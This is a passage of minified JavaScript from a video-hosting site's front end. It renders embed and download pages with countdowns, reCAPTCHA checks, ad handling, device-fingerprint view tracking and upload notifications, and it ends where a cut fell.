player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DWraI6oY.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/LegacyLayout-BtQwexBD.js
body_size: 12357
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-EV9qGcos.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 